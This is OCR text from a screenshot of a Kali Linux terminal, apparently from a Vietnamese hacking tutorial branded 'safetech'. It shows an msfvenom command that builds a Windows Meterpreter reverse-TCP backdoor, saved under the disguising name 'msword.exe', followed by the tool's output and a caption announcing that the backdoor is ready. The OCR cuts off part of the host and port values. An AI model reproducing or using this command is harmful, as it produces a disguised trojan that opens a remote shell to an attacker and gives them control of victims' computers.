 Applications Places Terminal Wed 10:58
blueeyes.
jpg
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.1
T=443 -f exe > msword.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~#
safetech
Vậy là backdoor trên windows đã tạo xong,các
thông tin về dung lượng và nền tảng backdoor đã
được khai báo